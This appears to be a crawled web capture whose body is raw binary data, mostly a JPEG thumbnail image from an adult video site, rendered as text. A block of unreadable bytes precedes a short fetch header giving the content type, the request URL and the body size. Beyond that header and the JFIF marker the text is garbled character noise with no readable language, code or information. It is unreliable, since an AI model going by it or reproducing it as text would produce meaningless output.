Oyn�A��'K�ߣ�����Ԏ}�5����q�Fv���'�5�|���|���� ������8�ȥ�0����A��T��f� BF	�#����Ef*���5�>�U4Z��FӢ J����\	s�!��P*�n�d��p��ޠ]j�m�c��P�v��	l� �=���0�Sx.FH��j�Pۀ��ya��3t�U;�;(T�6�;��La�Q~+� v4]�ц�L�x�]Q�t�`�3�%��ޜ8�M��h*+�D��Cح�	��;�f�24\!��<[m�G<C(܎0A�����y4��������N%�3����"��8ͥ����d�С_K)���O�ʠ���[���"���X�!օ����
G˚#Y|+|z��K�Ą6��P=�r�t6D�hVTVޤ�{�t�X��n3늽Y`YY��/໏O��5s���d����[�-*9�/e$O�%��M �x�s��H��Y
�R��$WW:}�$a��	<db��G�<O���H�9��{q���5i�d�a�!qϵ{�4�e�a�<�+}H�8�� ���B���zSm�P�Cf�bT)l�#>��~U*���ԱM��[����2n��˞�I'�"�F4C�e�������=+���ǻ���p#Ҽ1N��2`|�v7�c�'� �ڟ�arwh��S��fH��� *��%SLT�R�Q	/O�a�{w����鲰�p�S��<��A�V��ŊiPZ[���a��^��ɉe��E���&Fs�i1 1�k� ms�����9f���<c��yY��V��N�J�����W� �g։�&I$�}�p�>Զ��J��m94��vG �`oa����y9�-�O�G�>��F}+>��\h�BZ�߶X���O1.n&�	�u�5��l�N���~qW�r��
���K��7�gcZC7TX��`g�Z$���mǰ�B1�> �}(���I*ٻe�ĸ���	�e��1���mBr!`i�C�%VM�����Η�O<�Dv�L��������8,vc�{ym�HC�F@�y����q�~�?ҩ�'6�͵�r��v v���.c��< 0q��_���H*�d���|�
n;	�$}��q���Jh}��#�F����#�q+��Υ�`�`�!�2�,��cןZ~�Čč���oqޤ���u"Z���F�cR�\L�� 0P�w�)�W�Y�'vҝ� �<��Ǌ�#����)]�V��M��N�\�!O��ކ!�r}���iD��NFi�!�ab��$���Oʋ��5D{���� RC?k��6��xS�����Gn����jLv��<�
������#��V�h�Juτ�B;�W0i�Y�#Gs�%��tf�pQ�5_�=N=�:˼2��%N	�����[@��-���ʇ� � A�QT{���*��~1��$r$��O	�rrl���6� ��sN�I��^ԩQ3��2��N9��J��g֕*�<��<S�F��ƕ*Ϡ7������h��Q�O��*T�.Ό}j�64�3~�X�q9l��M*U�@�ށ�@NG���zR�S�Z=j�4h@*A$Zr���q��)R�KP�� B{���*�-�� 
���p;�J�F,f�	h�p��,杂0n�F,�>�'�J�3�E�6�$}Ck( � ��3��f�%0��J�{Gi#�8��h��}�T��AN�J�a��MJ�12($�J�l���瑦Hs��<�v�9�H6��)R�^�ƯPp�i*q����34o�Q�*Uo�O̹��%%���gZ��O�J��1J�u|�2����

--- FILE ---
content_type: text/plain
request_url: https://porntubes.name/thumbs/554/2705852731266217554_0.v1563195840
body_size: 36151
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� H 	 ! 1A"Q#2aq	B���$�%3b��CDRTr���4�Eds����            �� >   !1AQa�"q��2����#��BRb4r$3���Sc��   ? �2�tWߐ��W޹	�r>��\�$��~�IݤV�+&�$c;�>_oG^�7����Q"&G����>�ge*�X����2��Y���RR�) ���Vݾ�$�� �� �����z�IJ��T�	�U��qH$�V��֔`I$q&=<�q�}� ���K*O~4�!(ID�o�)G�A� �c�9�1��ϿSP;h"���#6�Z2��hNdٴ��A�y�˨��D��chP@px3O��2�
J�UIH��1�@�9���*ĵ�D�X�V�g�P3B�a���7�6N�������� �=g�iAF>q�[F�{��Ɏ=EkIJZb0��A޿������uJS�PD�[����UN����%�8C|�Ww���r<s�]XRg�Tc�W�K�r £NZH�a!�Il�3���qс�$��o#H��%c$y�/5�r(�$Gp]���798���H�|��X0T�85�Z��q9����U��8ø#9�21�s@����L.2�.U��z�
�0�9��22>��t��7ޕ�Z���`w��(��]w2��]���y�3�4�YwE�j�V�h��m�F���c�G��Rv��_�[���<O��זN-r ��������e�#�Ӫ����q�����in�Ͽ����G�	�.lS���MtTRF�d�� ��
NQb+�mQB��d	���K��I�o��� ���>P�`T�$�_`6�q�	�
����
=s��CN)��	����ǅ���p�X������1��voi�fc��b``�$D�%C��M;]�� �xm���H�\� @_����ƀ�AK%}emz¹�Gi����%�	,U �'���뮤�@�/��p������RT��^*/Y���A��Xik"���n'#�~�{k�%��)@�u��4겔����~Z�9p��a�E�[,�%�Ϗ���ϴaZ�;�����ʤ�	={׹hu�R�� �� �*��h<�GV�C��}�����V�+.h���S7���@���G�s�*�LG�iX�Rd�}(�З�G���]t�T��CS�FcI骩Yv�M[M"���q�*��#z�/a���K���@-M�Ŵ��#Q:���U=k5�͠�5���ۡ��v�,t���~�S�1�H�s�����\ �X�b��P	���M�����J;�N�[���~����|Cj~�[�����Au�s��Wn�٪ଢ���+�%�r��I��	����'X�ЩJ�>�3�U�:]�$(�M��w�U~�2���g�/���w�XYh�D۵-5�Q�ɦ52W諽J�]��K���5t�P��-�y$���C)w��az�A ��<A�bb� �� p��
k��T�3 tV���K��{W�U����̊��3����?�Y�4:ֵ

�g�4�^��,�)���1A�϶?˨(����b.mck�Tu�=7w���'<q��	b�l�xӮ���F$�͒���� ��~X��]S0Sվ��-fAH<iN�Ce n$��x�����z!v�W��y�Z�:
H)�	���N�yI`Wq`�m��{IsE��^�y��R[A�����mQ�%l(\�D�� �����U`A�����%	�:�Rq(T�	������>���
D[īL��Q���
}5��XE]K�)1�Y
�?�����kʐ��-i���p�m9R�5� k�:r��UYF�{0� ���t��1
+N���N��ʐُXmT�N�$���F�	������&.�f�֭Ǿ�jVY�Xz���Kj9$:9DKl ���?�DGt�V�T�!ixT7�>��k\�I��m�I�8�2s�9�n!С �ߺc�O0M�d���U$��Ss���!�_|{����-�RJ��wWU؍�a_��N�C�z�y��\�y���㠛P ���w�>rc(�(l��>�,�Lo�|Ŕ1' �	�g��=VP��O�T��B���H�
�^�uuU���K}�P2�}3.��ea�z�aAR���j��֔b_�Q����-�z�~�H�P-,�RF�(Pm�?ϭ�� �U�7���=�4-��PKE7#��xr�����O�啀2|� ?��~�r�H��\��y����SR=��k��Ǳ�� �� O�M��^$e���>�)�`��{�i�m9u�J`�=4��m��`y�m?�Y����S�2��6s8��N�0�F�s�Im`�
�U:UiJ�3�,�JU�m\�uFbV9p�G��T�V�ӭ�d��v��B�a�eI7�"��q<�d�e���o��U�~e�<*B�kn9t4�D���l�+�ި��c�L\����`�#�:�o5� �P�9\�Y�U*��D}*����Q$�v����H��:�0�.���th�a*�u1��ZDD�${���>���a�ӢȐD�?ep��F���g�H��x1����ťO� :�d�D��_:Ѵ�R��O�EOot�6��V�� ���ξPAS �7�s�O6{8W
M��KPhp/ݑ�2A�	?:�QzZW��J������>�/Y%4�zRJ���h��E51�� q���3�-�=�7��sf[�N��)n�!�CR��yL��:����{W��k��X.����FXښ���:!Mg����@�Dj������k������O=����ю��$%)H#Q A�x��ۻF��]鬼k�����>��tt�u�R�6-/FK����頇�v�%c�u[�����KO�Y�Kpx$m-��X�p�2��Dh��|D� F��T&��!ǨA9+�}�zĨD�F� �V��h����^tژ���!�䯸8�g��uY@�N���j+\���̠Y����x��T�&c�֎i$��CM&��T#���E���NX�hǜg'��e���ۭ���Ǌ�4�I2H[��d]��y+�c��٦/�O�V�
a̾#�t�T��Hت�d|��F|g=�R�UPOa��
��OV��ߞ5�8A�,y99Z��T�އ�xT�� >���S�	�x�q�S�p!Q���[��6� -���Xgq$�C4�.�M��ʷ��8�Ӫ�f�lD^�jƓ�$��qR���1H�:�x^�������/Ԓ?�����)@ʬ���n�i��!��:R���M�Z	i!&F��H@�2˵wdn��'ߡp�8�&~5t�-�K�!9P�0o�|�5mO�&0P� *� �T����uV�G���=�^��� H�U�S�7|�9�N�GA(s�\��$�9>�)�$��d�Ý�e��*y	R��M��:����R��<)�a��<���>[� �g&�׷޺&��h'
u���WU:I������PX�'@� � ��r`�^�	b��Q�,奝��/��nH##��E.���yՀ��f&�����П֋���v�_IKC,����Dā+7KHP��#�V�%Xr�X�� ����W7�;A�{N6Z��a.��((���Wϡ�;�=tr(zZ�pCgצdB	`y�����h0���g4dT���6����P�E2�CdJ�h؆����Gv�q$#�!��2����u�C�:�o�AB���_�\e�6;��IC�����ԇ��R�-K��� 䂾�#��}6�g�Z��N�Ր�z�C"!K�֤������6�p3�>p:k����(<&�;?l=�y
� ����֭��55,(d�C^�)@�vs�p�T��~]bp�� ж�S�	�9H�B��\k�0R{i��-
͵6N�����~/,�*��#)���uWS$��%U��S3n����B������4���ڤ\��V�p=��
o�X]k���E�lD�x�[�$th��%�$r1��=s��9�W���<�Q	
R�?JoVRY�p�?.3�08��fI���NpEWLߏ����>��i-QH��%�q#d���� ̿ϣ��mH)��S� Z! .Ue&<�Gw�m���W�-▇PV[��i��b��EuZ4�:�eԉ�6���"�9�B�~�o�lW�^!X8�b@�}��͢�p�g�I0�9H��:A���OS�����u����4D�J��H�SF��z�%��5ՕT�E4�����j�vml���@yai
���_�g����㖿�9�L�y�Z�/��V~��gc��W���z�J{�ή��v���C�Qq� �VdV�P��x�x��f�.)%�@�2&�����'��ĒR�_1��� �Bݑ�՗Դ7�5�����4T�S�ƒ��.���cٔ�	q���ڨ���2-����וYٶ1��uR�ܰ2/���οgK�6�y͑�.F~��c� ��Z�;�	;�j<�
�2�ð?&�?ߎ����ƴ���#Κ�*X���*?2���	��:�C�F����Zc��^in2f$!^A���Q�I���1	���MZ�f�iJt�qDd��m��c;ʒ����в�ĂE���q�k�6�P�x�3�9�G�ש9M���\A���� k�Jp�6�%�@?�I�'�:-����T�`�E�U�0�X��1���?���6�fu�)TY:zֻ��4/������?�^)��%W�>r\';n�	3� ,��@ 98���'�=@ �n �R�	) �h�}hK���$0rH@on�0lwш��6������8REuތ�!�w� 1>ê���3f�(�n�%'*��"��y��e#E(h��0�W'n<���|�)�&3&P:���;�"R�������(�R[茱F���ł�U��ߘ��,��tT�Y٬�Ox!J��;�VT�#3m��w6@Rq����ߠ�
",���~΢}[yQKP�]��*�Ì��C�ʂA) ��Ug-��	�B5�����`T����zi��`��U��SGR�z�C��Hî����l�6"\&	������_�� �]��F8��'f%����3<�O#n_��:�F���\�6�3Z�E"d�s�Q�����s�H%.wzrߍv�%���p�E��'�*�IH��Cm(��-�����E�
H*)!����i�SԐj*-�����H�v1��'�:��N�3��J{��H
� H�������p[e�{��U�t�3��� �&8���'r܉�����?^�
��\��� 8+�S�ZJ�48�Dhj]]��4����P?-P�~D/��+�l}��,�\b�W]����l����$��ȡ�*�G;T��]>�җ�Rע��zp�� d%2���$(
r:�AC@�[ZH��Gm666�(h���,)s ��"�k���0�W�+�����SX�#	t������X��lY }�.�n���6���nd<"g���YD������↻�0i$�@��B��H��Ã��o�{q�t��2�T��Q��x[Jfʻ�$�����SWCL֘a�����%Lm���v��`���Oʃ�`tZ
�u g�/z�ajAQU�	*�� ���_���S�4ޱ��}M����u��d豉*d��9��pR��h�+��¥�=�E�� ��0":�,�8��ӌ�[xA��H�C?t�q.���z�X�Zi�4�M�muVV��m�0�4Q��[��S�����"oe'���D'�ʅ��<g�ǝc��PCC�	
�?�z���j�[v�����Is�QKyԕ�Ȣ���-�� �QCjC#�33M;*�ؠFD
%K�d��+�$�)��4�}�*��h-w�G_^m%-���OI�J��.�H�jpN�*͑��;}�[
JT� ɱ�WI�����S�3t�5�h\�;�\������9#��E��$����R|:Ł�Q��=��)Tt���U��n_����S��A�����i�5I�P���6�0A �wރ��zrԑ�I�UP %>�X����\����� ͧ��Lp��~�W�Y���#3�s��h���硔�� #M�����S�J�?}#l
p3����g���(�\{��$@��᧹9Vc&`\���<a��9#���^P���*�p������?*V�e���)� y�@�����Xuf*�7�@b�Q�)X��QoMɊ2PHo g�ǷW�(M���΃Nt�����4F0�df,�x9���q����9fi��G��qI%-:�L����UR2$�����G.�Q�����d��M{��B��
~<��G�Ͽ��@��S� |:�{��(��I�ֿZT������E����d���Ϭ�-�P-:��A�[9��yCđ1���@Oqu�:�N�T�Y�*�A �sg
 ��_�A��Yө��	ĥ ��ҡ�}A�+!��,<�ci�8���PJ�!Z�5bB��>���)��NUȋ'�U�DCr�T��K}:�T����n�7���&��D^kl:��i�FPחiT�'�x�Q�|{�랺��@N�É�M�I?�~ �����KW�N�5��6�*�;��Mj{l�/�h�qR�7\	�EPI`��M؏;I���ኛ�r�L���������8�����:(j�?�n/V����=Y�m�3 ��U����>'���7ֳ2��q�(�����}��8��s����P��[�S�V�e�� ���gF�y4�qZf8����4�j
���5�O�������3� �?g�#���~P��)(wda�CEj��?j����)sM�SlK��P퀱����=�`<ҁ0"��,r�x�eTA��V���#L�t�Ř+]��u��'i�� >f�' ����-gfm�p�� ot��~�ۀv��������9rڴ<��ր+�"�����E��L2zf|�!�;���|���zא�����\�/3o(���w�1]7�-+j��Y� 5!Q��y"��
�WY7->��� [Sʲ��H:�&�Pf��O�SC�����p��ډ6cE�_[jg걷���̵���|��xLNte� ��o��1Y�4F�����������LVO�u0�$i��+�˓�#9��vY�:��`����P�}��F�+������n��'���)(^M7-<�J��)���Z�%K^`a��xctD��YL���]۫IJ�$X��T]ޝ�cR�5A��QS,�p>�"Ǥ����7K�v� rHO�1X|
u�m�ws�[9��%(l�} �֑zɢ;{t��V����g�(@����o��S�ewĳ�U=�T(���1+.B��_y�������Nf�����u޼�����2�8�<�}���W>B2(Dq��H���<���?ϡ! xc]��yS\8.
��}�Wg�f��29������b�-E7���_�����6eY�LarB��ϛ�ߪ�Po4�
�D&S�F�(i�aU�������[<~�T��|�$,��-�}�7�#?�W����
x���YP�����T�����#719��\{uAr�]{�V�r��#Z]��bL&~�h,��0�>p:!� B,��N�VI"sN���[�׫�* c�X���}�<�^�"":��C/
FY������e��"V%��c�A�����veF�}7Z��x@@*Z�y(�})�u�A
�d �N�E �#�"���K�)��t)�g�4��[�>�ڡO��fv�#M��FnR1�$�A9 c>�t��$�~ջٸt� (�9���c�}ৡJ�Y�E�!`�n���� H� .� ��&g��ʞ��6�$�g�{Uy��Os�M+3���������s���Aƾ��;���N��	T�#�� ;�/��*��V�L�N(�(2�6�����W��% _5����%�/4�^�>wo����-ֈ Y�pD��1�|OR��:u���T>��Sp9�U$�F���ޡ����B�c��+7�y����T��mJ? #������rv�I )( ��'�D��Z�ulq�����`U�J�A�X}1�G�$�BB�y��c0N;��a1�w
]iaB-&j��.U����o��t�Q��q�ﶲ����Y�=P���2�<�u�;�ܦQYE���u��ٻ/�8��$핔 aPV���Z���d�"wi].h0�GJ�l�UAKWώg��C�H/Q�����&��)����ڽ���mݡ����\Pi;��0�=��ytmg'xҰ�B'�H����O#>�Ei̕'I�Ys�q�4!w��ھ�r����v�a�`�RD��f#�N�ٽ��Jd�koj�]��W�O�\j{���
)�W4_��}u��6d�=N����M=��dϣL��v�G�L���B�+N�J���� L�F�x��+�
M�2��=���\�;�fwb�ۘ�r��f9$��I'�ͭk*Rψ�y��4�JP9/a=r���7(^Z
��6� 4(@����e?��I��a2d���X����\�e���WO=�e���`�����O�N���V�x�i�@��DIM.%�<��4���6]�qL�g���(P��N��q�����-K��qL�*H)۷����`�
_�*�׺�Li�IL�}��ߨoQP�o�߮���[��E�-�P��[2T��¢��K��3f�����*L�d��1W�j[��CjeqM(4���$ ��$�wU{'�Π�kS{����p�Y'���,�"1��MD�4a@ڋ䜟c�5�{W�J��r4�F�F�����>���ϧ�Y7 �y}Mk��=|�Lj�eU��9o�������!��I �zK�a�W��9B��sH�`i>u���N'�y��L�']}+���w�~UQ�A��=��ϷC��+�;�W6�S�]uΚW6i���B�H<��0s�|��p�#N�G1�"�t�uE gvQ������ �B�-9�u�~��H��^�٨�A$��1+b6#��8����]���)�n���|DI��}�*���X�0�`�Ks�rG8�'v���LP4߇]zӎ��@]����98c�����V)3�7~��ͻ����V��R	���kq�|���l��?>�X
P�Bh�`Rujҭ����A�}Y#�ӒA�IfD��x8q�R�ۙL��F��e��VU L�����}Ʀ�YvS�\��-�d�����w����	����6mD�Y��5�#EJ͵�d�OR�܃t�ǟ���-`7N�4�a�#,��L[��S@a�
�_��#gfܱ}��ǁ��u�� 3׭�f#2f-���J���`�zq,H�%h�@i���#���dP��I=�h�LѐAJ�z����ki��X}_���}��;� ry�⒔)@f;�G΢��n8��3s5㲝�����5E�}=���V��fq򟸉��3�q�@��YN�7s:SL:���d�x�_(���n��i=5In���M
Chէ��.�q�l��0p8��[B���5�J��)�--!r��_�����!��Z��b2��ec&O瞇[��7��SF��s�;�8[��q�(������ UG@�RJ���v�����?�0E�x�M~S��5=��,K-��B� j��Mm���Nԧ)����y<����&� ��)Q�����?hڋ���+��kҷKMd5���ஊaVR7,#�b|�����F�K�&S��2M��}�����������p�m\BM��T��nrZ菮�\9GA1ξ���DW�}R�Ai��C,l��M��rHǁи�:_m@��dm�1M�7�k���O��q��� H�v���2^a�9�PL�B�� 	?�\��^�D!�Q_�1�v���lf����l�n5JH߭RD�S�?��\gO�|`��tsl�p-"�|w��**I��Đ#O>�x�����;��7'�����b�Á��"l/Z�l���ƭ��4��z�)������[�5/o5��0k+lvmW���Y���b��R�[=,�Q�M�fI6c�6|�\b��V9��/:�(��s�a��a��X%Cx�M�M5m�ܪ뢦�9�Kɓ�s����-��NOJ?��ajR�$�Q*���B�x\+ZBJ� �z.;*�����<4%���	ǖ��i�H��9����dQZ3�""c�����i�0JZ�On���jk_o����o��ޯ�������ڱ�bFV�L#\���e��]�J��4��ι���0�8|J����F�����2� (��n�>��듺��,���j��E�:��<.г0�|�0 rs�������6<xSDa��i)�=ecw�{s��� ï�g<h��Fm�^���5�j�$��
� ��?������D'���v��D��LĪ3�r� ��?�C�������6��)���<���KY������_�3��$4�F�F�6C3��Or9�=���$M^�)@���"ԝ]��*C!�Vc!*�ePPB����u@p$����8|��R������ƹ�B�����%�2���W�����c�]m)I36�)��|C�y?�*�5]���1fY��,!�u���(��=�{��j�	2�4��B��5,���H}nD�%_j��/�"ہ�K��U�̐=��/�� ���[\i˥ک#i��;�ID)������ n<u��uo��ԀZ�L-=w��P�y�TtWJaZc����H�L���D�#�p���w\��@Fy=G6��CjH͙'~��U�|8�::�U��)�b`T���}�3�֤���M�ZϤg���VKA@��;�EqE�q�J����G6�(��8}�#�ŗq	�T�����Q%��5�����4
��Hn������/x,�r���i�[�*V���>?{Uu��ʴk��m�J�zY]��GU�H��ޛǓ�8�=8�x�mL/��Q��c�\3�����6�e=�h�c@d��"L|��U�/��T�W� �׭ ʓ9A3�}q$�$�R&o]5~�-;Kl���������5L�̉OIA*��V5��b}��vi'.%Gq�:�j=�����(H���-^ay�Bj�z��;RJ�*���@���������#��_W�|`���v�@�n�پZ��ʺ�h��2Ow�Nc`�v�b�Z��o�r�n̎�Ym��+M�o'��������4��lF)��R�A�Tl�L_2��4M�xo�<��u5ާJ��ث+�ކ��Ԗ*i�$���ǐ8��'�k�% �AM�~+�'�8��)Y�6�ÕyҖ���S,s��6r9<g�Ҽ�;�-�K ޴c�df)Jw�u���A|/j-G]l��������CbE���ǌ���֗fv{�-)�eF�u"�����\*]����<�ڋ���Ɗ��x�R�:	b��;�c2*�$/"�q�w�G ����!M�<E���}cQ�F�o���k�ҵ�ݖ�X/�����U$B���"'p����0��ʒ,G���qe�J�d�(LGۏ�֥]cG��������Q�"\�Җ���_�*0B�����B�$$ڳ�:�z�
Dק�Y}D�pF���x���Sķ�p�IjU�� ���T0��	�7�xj�O�� +t� j���f����M���ޙ*�B��A$��?�W��I�1E9�q�d�#��n%ޚ8�z�H8 p�z�E�5BYrg�_�㺌KJ�ª�w�oq���_n��j��`$���n�$H���9�6\��(��ש�PC�������ozҾ� ����f� 	��m��$�[?�Q}jM��N�v
���қ�w���SS4��{�3zE������98�Tf)/��z�v��&
�xTw�/QR�'��iB.�$��2 �Y�̌N�� ���ʉ�������}MC�mY �R_�a��$
�G̱D�� Ϗ'�z�&	��u�MP3xf�Kn����z�H-+��-VI3�;#+9�:��J������o��G�7�#[�,5HC"FH���Ҩޜc
'b;��uC� ��O~J~��� k���� z�i��"�i�i��q�1�I�>z���/3��%�TB�r��~b�C�zj��c�+,#��a@���]劎UKg�;�9�8d�$�"��o��l�a�="��U���=#�g�� �&G
9�.���u����+�6�g��ӧ�k�OS� ��X�[d�W~���/w�(̐�oVhv��������^��W�Əc)���mKg�7H�䯴�c��(g�tl|���>�y�Y���q�Sj���dX�35�w
�j{9��O���R�Fl���c���]�6�jZ�a���Щ��i�x��"��R�����eei+8p#�5�Ӭ���w�rPR`AI�j��P�ڣ����l������N�zZTD?����p8�cٳ�g1�*]�mvsac�)^)����O�M�U�u��vD������"F��2�"���
��33�P��O z�� ���f$��ys�T����Ut�c��@�5-���Iii+uu���JPLnch[�썓��&P$�V��m�ң��hU �@�g�k�v~�Jڝ��� V�R0�2xD��b��g?�A<�w������՚����/��������6#m5����nc�B� �]���]ĭN<�M�������`�[/� ��a~!9S�E��oK����;o��mE�n��7p�EMt�����weX��yw)PŁ�;���jm�c��)yۘ5�L��T�� �וX� ��i���:b��	�۝�zx����!L��(VI�_L�C�������3�@Jʵ$w��;��Y��R���� �$�Ņ���Vk�
^��*�u~��}���J*�b���ե8H(m�� �[$�*���p���m��
'K
�?�ڎ���.�I�u'���Z=����T�P��h�Y,�T��[v-=�^J8��n�EB���B�zA��6��RJ�����~�X�_\:�1�� �7��M%Z��S��R�mT!�أ��=c(�Ui�W�$1�[<������I������Ikԥ�m�Oo�������jaIKKKQO]Y���P��,ҳ��	bd��<��\qIW�c�E��%j�i�7|��$l�d���>�>�>� q)3:~3|$hb�z�c%4�t�p`��<���3���Ɵ��tn��W��Ϩo�d��=,�p���X�a�[��bKN�H��ⴘ|8�a��}|��k��4	*�x��6���1�����݇S�=)V'���"	�/����8i5 	܈%S�YW�9�q��y�#~�*7܁zuRj:(�a;5S�����,�c�x��f�@*�'�Y��*��4������9�|�Fs�g�@�4+5�S:��^�M�b��S5=tm�8p͸;F?���:���4�Ju��[j�[==[�����Fu�D�"�
)�I�K��Y��|uR΢(��	���SC^��2�P�*A$��ծ*��́*�G�/��؁� � M�<[IR���΢����4S}�[��OR3"K��3+q�!`����T��S*�E��cZR�w�>�p��:�ȖG�u��V0J����� �s��'q�g�*"#�(�O|R�ܫuM� 	�z��q��f�����,H�s=TμD�� �.,F:a�Т�}<f\�I�n������IH�@�J�&��P�f �� �������/�c�!0����*���o1�)R� Yi��������=(�J*�rv�K��2I$N�;=4�F�5�_����w�Qqd�L��!V��Ђ)]�kl�I�`��&-�B�L��ޮ��Ae�%&DϿ?���O
�kbu�U# g��<�=`����*���v���@��+�����s����]4�|Z˧,���[�"��l�������UQQ�SĹ�W��J���<A����ђZ!#��:�\��������`�-���P �x�B�Fm$�N� u�=���5����3_�R��H-�u�:y@��IN9e^oP�Si=cc`��,C���ˀ��θ~�ڇ��ey�[-+?��+q�@�Ju�w�(�6��iKl�K�ʎ�C�*+k�!����y�y��"�v d���o��, q6�t��8ݭ����^%��BJ�;� �U{����|<v�*�k��Κ'�N�U�P��@����e��R��|u�����'�6�:jk��o���u=��ķ����q�L�9��J�Ү�|G��6�U?n�5L��X*�����/����-��*c��-Y����8� �m�n��G����]cbv���O�8\)�cR?�ʥ�� �i�[�x���@]��p���޲G[_Uv��:h�Y���2���%�$`1�:�	��yM���C�O�ј��4�R����0 ��o�����[L��]CG���Q̖�Q%��z���j�|G��
���u�{;��/�r�DM�6=
��ۣ�N
��	$*[nzڬ˽��i��EC�h��ZJ�\�6�U`�5t�ԛ��	t吂
� &�Y�YN������ڹ���m�F�'���0m�s>�|(;@�X��A~Ԗ+\��٩n������0
ȋ��7y�UB�ʄ�0s�jస�B�J� k�O����x���X��ZǏ���o����SRw>�MAn�[���#OQ1{|��J�F��*�g�)%K�@\�����w� '�վt�a�w�B�y+6�=�<5�MV.��:�S����*��ro�ЎU���\~���^!�)M)
^�&cH�k���l:͔'@N����m��hqn�6�M���[��-]��[x�Q�����J�R#�(P2J�3��a%��x⻸� m�����1�dcF���t�ʉ)H⢐Bf��/s> �wڭ�w~�Ս��.���%$��MM=�v�b2 �1��<yn�춤)�)��
�  ��*:��'X���JJ�NG ���~1�������m�M���H���O�ʒ.���X1m���6��I� ׯ�����ʤ� �"����B�y,u��Q]@�d�&iU �С$���ӡqiR�+%#R"���n#:R咭�	��P�׵��jڗ>��X�R5�!����q�T�qF3c�\i���7������SE��@'iL�,j���O �<�'?ۦ�<�O�9՝y���Ju��K�������UJ��uq���ʱ�y�Ӄ��,���^u\�֡�FBrD��lq���S2��ɋ2���F�/�I�y@vn'�*�U�� p��f�\)`j�aI��3Nńj�g�߃�#����" �3��-��|F�+�?S%sU�V��ІO�;G��B7HD����\�OU')� )�-.�@nlo[�˻߼&�[ԣ��=(�������bC5N���9��!� � � ���Ʃ|8��d���{�3�'�A>�r���U¨-5tq���`�E�E�ZQ�z~���T a�^d�ו�åZ�^�E�ݼ��iլ�3U��Q�9�"H�L�#�'���q�z�c��v�M�yV�c�
�eI��u�&��X5�Y�xlqz_i������q����(�c1�:��(��JN����Q8ݠ6V��$�2���z�'�]����Q!�aṈ}����p ���}���BBb7��_��i�ec1��ʕ�l�#�ƦI薚5�0
r0=�����H��#Ö�yW:k^Y!Zb�i�Y7� � x��?On��@P=o��F��5�tumݥX)�ս�	 7ԅ��y��#0KD$�ի�`;G�����%<OF�h��h}5�h���m���[m����]+bV��R쮖ܲ���I��p�eR��,v&���+����'�N�gNT�����v�������32R[��K	���o����ڿ����Y-���SX��5i��IG{�����z�����*ʥ
�D��03ѻC��/��8����@#����?�hv�S��`l���*#�-�<d$5Η���z�/5|�=A]Q�t,Κ[����ܖ�PXGQvdD���>f��B)>�4P�0��v��mW����c*g�<�~��v/fvGdvrp�-��K�u��:��(�mrdކ�MUB���,��,)f%����q����\@H9��ǮT��XH����֔vc�#QkD���ҥ��G1R���%֥ܘ�NP�|`s��e�i/�Z�.dL��av�i��iJ��w��*��{�{wn�P]�%���dj���4��B���~�#���l��c����z�1�N9[@R�r�\k��o��8�ՠ�D�""=N��8�����i�-P���<0R4��P�:z�2��Q[��9<"O�1
F���R��=j]��ARs<�(���:�����ţ����VU� h)��ZzHXzq�+D���
[,�bO\�m��JeL��$��^�����l#��
�$�&yA�w�xҫ»Z�;�U%g�kknu�R����v
�*� ֖f��l��ż�З
���>)���ZWCl�E-��>C�:����3�v��r�ݳ���Qҝ�� �
�M���w��Dte�eZ �1�e���(��	��a��Hy�% �"���k�_�m����`H.-��#�g�Y�Y7�F���w��.�3�N��ik}e�7+��{l2d���`�5�H`��իڥ���W;�Z.,iRp��J�eH�sܞ~ϝW'x�(���K���w*����$�qM,N�G����dtМ�`pwu�/�<kt��	�k>�@c1�Ä5�R[
�ѩ���y��t泸�ݩ�ڒ�v��
Tz�쾙RN[����U���-N;A.��ͧ�_�g�#����|mP>��o���P%d*G��k�) �	�� �IXC�a�J�0wc���s�n,*i���*��#H"�z������6E*��aX~��c�u�#06*�o���$~UT]���Y�R��e�Oݪ7��s5D��<C����zV�\9,�Г����En�n'����5������5%��� �����Lj <��}��e�:�d����tif?�eJ>�Se�� �R�SG���F��华�y㦬8H@O���.�BRS�c�N�u3�2��jX�b��.���� '�=�Ԭ��>�A��&�����&�s�S� ���&�&���lgp�|�N ���z��L���D������������5�G
���F�x���E2M���T��~�c�%#4��@��n�����ݦL@���R��S�j�i��h�������P_F��8g���ćӍ�	�)�Nzh���Ip���>|��J�TRf/k~h���Cc7YXhW�U���e���J#�k�2H9l�!]�R�`��O�%iC IP#�j_�暮�s�vm4��+����l@��ˑ�8��f^Xw���ַ80W��M�|�uǯ/���Q�'d�S��f��^HQ}4`��#p>p#��d���1��RVb��������^�� nW�J�4�b&�Ƨ���J��Zmtek�C�aG$s�ϾNz���;YE�5����●ąJ�a>f������ƕ�Z��Mq2�UqµU�[d<4wZ�($��A�����?2�=({la��l�o"�y�D�?�>�c�	ƣ����,j
`�w ŉ�n���GZ;oM�zKj�J�UQ ��\i*-�C%B+�VB�9�H9Rppx�F��m��o�kPI ͼ��ZV��=��c{@��Ʊ�>�N/+��Iʳ0�7u\=���ݵ�U�{c��]ͿB�R�²�,zF�p��r�5]��R#B��;R�M��E�	$g�Oʴ8����͌��l&�K	*Y���8¼������3�S%M�֕�<¡i�^�����eڱW�,���ޛm&��DaϤ������l�����D�m��53[]���d�*�x@۪��p��(�J � yU~V���K]T��P���\(�X�#|�*�� ����.�g��JIx�F�N�h\T^�x:'�Oo�Ҵ���Z��R��1��$H̱lX�s�c'�F��IJ)*�����p��n �yI�'�=���U�STnu������{e��j�He�
���5*��4�u�Q����?b���}����Ck� H���r��Ջ%߹�����*�-�N�1�=�RϰSR${䮙&B��F�Bn�"d���8d��>`}k�<{�H:�0�ɓ�[��PN���My�N��w�h�j�%Ʋ:�TJ�T�*XDDch\��az{U��lB��t�=z�8m��?޼�6�7�j���� I}�QK&�����)z����%,p�6���F��,����cAG}�x3�mv`�`Y*Y�)g�סcSw��������eW��q!Y���
���e�9b+�V�Ț�2I��i�Xо��gf`0-����7f��"� (���x�K�4�vV"%Y���~@! �3�����=�56N��;RR��1� ��Օ���U���Di!��LeE�P�B��?$���Ȓ�B��L��O�b����A{�1� ?
<T`�c�2��h4��F�����:��C{�&[k\�j��DrY�☐f��Ĝ����	Z\�
}-¢6���R�k� Dņ� 9ڙ���ۼ��+�]k�]X9�s��s���W��NR�r�� ;��k�%e"
